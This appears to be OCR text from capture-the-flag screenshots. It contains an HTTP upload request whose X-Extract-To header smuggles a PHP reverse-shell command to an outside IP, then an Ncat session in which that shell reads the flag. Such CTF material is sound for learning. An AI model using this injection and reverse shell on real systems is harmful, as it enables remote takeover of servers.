 Ncat: Connection from 43.129.244.123.
Ncat: Connection from 43.129.244.123:6088.
/bin/sh: can't access tty; job control turned
/var/www/html $ cd
/home/www-data $ cd /
/ $ ls
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/ $ cat flag
begin{cmD_iNjECT3D_68971c9980a0}
/ $
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:30882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:30882/
8 Content-Type: multipart/form-data;
boundary=---------------------------278819407634969782741318457​0
29
9 Content-Length: 374
10 Origin: http://101.32.220.189:30882
11 Connection: close
12 X-Extract-To: tmp/;php -r
'$s=fsockopen("107.148.75.202",1234);$proc=proc_open("/bin/sh
-i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'
13
14
15 -----------------------------278819407634969782741318457029
16 Content-Disposition: form-data; name="file"; filename="1.zip"
17 Content-Type: application/x-zip-compressed
18
19 PK ?Xào± shell.php<?php
20 phpinfo();
21 ?>PK ?Xào± shell.phpPK7<
22 -----------------------------278819407634969782741318457029--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:33:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 94
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:30882\/"